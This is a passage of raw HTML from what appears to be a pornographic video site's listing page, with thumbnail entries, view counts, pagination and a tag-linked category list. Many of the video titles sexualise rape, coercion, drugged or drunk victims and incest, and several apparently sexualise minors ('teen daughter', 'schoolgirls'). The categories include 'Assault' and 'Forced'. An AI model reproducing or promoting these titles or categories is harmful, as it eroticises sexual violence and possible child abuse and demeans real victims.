                                <span class="thumb-added">3.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs/40/6375097674277055040_0.jpg"/>
                            </div>
                            <span class="thumb-desc">real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">970972</span>
                                <span class="thumb-added">9.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637626157778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1041f3ead2" src="/thumbs/778/3824942637626157778_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Immigrant maid forced to clean nude and suck pervert boss&#039;s cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">1241493</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638906861628/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e49e83c" src="/thumbs/628/3824942638906861628_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teaching Teen Daughter To Behave- Lily Glee</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:05</span>
                                <span class="thumb-views">3747991</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:25</span>
                                <span class="thumb-views">1102368</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639342556536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a8421578" src="/thumbs/536/3824942639342556536_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen Girl Anal and Vaginal Defloration - Maky Aline</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:27</span>
                                <span class="thumb-views">1938032</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                            </div>
                            <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:59</span>
                                <span class="thumb-views">2592129</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4396491664040780740/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d0379dff51de3c4" src="/thumbs/740/4396491664040780740_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl pukes in a forced amateur porn movie with brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:56</span>
                                <span class="thumb-views">94</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">926366</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">712690</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:10</span>
                                <span class="thumb-views">1491323</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16689456713715317859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e79cdc74e3427c63" src="/thumbs/859/16689456713715317859_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ass licking during a brutal fuck session in a rape sex movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:26</span>
                                <span class="thumb-views">944636</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">677149</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5204327734565633375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48397c80397f7d5f" src="/thumbs/375/5204327734565633375_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot young couple forced to do a blowjob in the back of a van in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:32</span>
                                <span class="thumb-views">5949</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638895690672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">2356345</span>
                                <span class="thumb-added">14.11.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12554463820340586782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae3a6a5404e4e91e" src="/thumbs/782/12554463820340586782_0.jpg"/>
                            </div>
                            <span class="thumb-desc">at times, a mom or wive in a forced family porn video has to endure some of the most vile and brutal positions and scenarios.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">8159</span>
                                <span class="thumb-added">1.10.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734504873220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ceaead04" src="/thumbs/220/2705852734504873220_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rich Housewife Squirts By the Pool...F70</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:45</span>
                                <span class="thumb-views">64</span>
                                <span class="thumb-added">23.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17857926719338328257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7d419bc631e30c1" src="/thumbs/257/17857926719338328257_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal fuck scene with amateur wive being forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">33532</span>
                                <span class="thumb-added">26.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639263630508/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a38dc4ac" src="/thumbs/508/3824942639263630508_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Slut dreaming of extreme gang bang sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">61</span>
                                <span class="thumb-added">22.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12879912642689478066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2bea44ecd91adb2" src="/thumbs/66/12879912642689478066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk young girl abused in a brutal fuck video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">232456</span>
                                <span class="thumb-added">22.11.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733290127028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:00</span>
                                <span class="thumb-views">604234</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8541823591615694762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="768aa74cd04e07aa" src="/thumbs/762/8541823591615694762_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mom gets brutally raped in a homemade movie aiming for a brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:27</span>
                                <span class="thumb-views">308861</span>
                                <span class="thumb-added">9.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638656779412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pervert brother abuse sister</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:21</span>
                                <span class="thumb-views">705755</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">2495090</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637090584954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:59</span>
                                <span class="thumb-views">1307893</span>
                                <span class="thumb-added">27.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/611114050451992253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87b1cfdb670eebd" src="/thumbs/253/611114050451992253_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the homemade rape porn video showed a milf being forced to submission as she was brutally violated.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">57057</span>
                                <span class="thumb-added">3.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547231456919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a2067e97" src="/thumbs/919/1426482547231456919_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brutal fisting gangbang Best pals Aidra Fox and Kharlie Stone are</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12336167790025189592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab32df3ec61128d8" src="/thumbs/592/12336167790025189592_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl forced into a rough and violent fuck in a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">282361</span>
                                <span class="thumb-added">8.10.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8055607582874878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcb446a8b3341b8" src="/thumbs/392/8055607582874878392_0.jpg"/>
                            </div>
                            <span class="thumb-desc">violent sex with young girl forced into a blowjob with no mercy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">634094</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7461556236449463587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="678cc5dd312bbd23" src="/thumbs/587/7461556236449463587_0.jpg"/>
                            </div>
                            <span class="thumb-desc">16. a hot girl screaming in pain in a violent sex scene in a psycho thriller rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:12</span>
                                <span class="thumb-views">568530</span>
                                <span class="thumb-added">9.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9544911675038091918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="84765698eb1fca8e" src="/thumbs/918/9544911675038091918_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk mothers and hot milfs get fucked hard and their tight young ass gets brutally pounded in these explicit films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">560475</span>
                                <span class="thumb-added">20.07.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482545673179587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251452511c3" src="/thumbs/587/1426482545673179587_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brunette teen hardcore anal and fat guy rough first time Sarah Banks in</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">54</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
